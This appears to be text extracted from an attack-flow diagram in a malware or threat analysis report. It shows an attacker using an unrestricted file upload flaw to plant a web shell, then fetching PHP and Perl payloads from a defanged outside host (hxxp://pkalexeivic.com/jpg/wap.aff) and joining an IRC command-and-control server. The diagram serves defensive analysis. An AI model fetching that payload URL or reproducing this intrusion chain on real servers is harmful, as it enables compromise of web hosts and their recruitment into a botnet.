 Attacker
Use an unrestricted file upload
vulnerability
to establish the backdoor.
Access the web
shell to download
the malicious files.
GET hxxp://pkalexeivic.com/jpg/wap.aff
GET hxxp://pkalexeivic.com/jpg/wap.aff
Connect to the C&C Server
via an IRC channel.
PHP
Viewer.aff
Perl
Wap.aff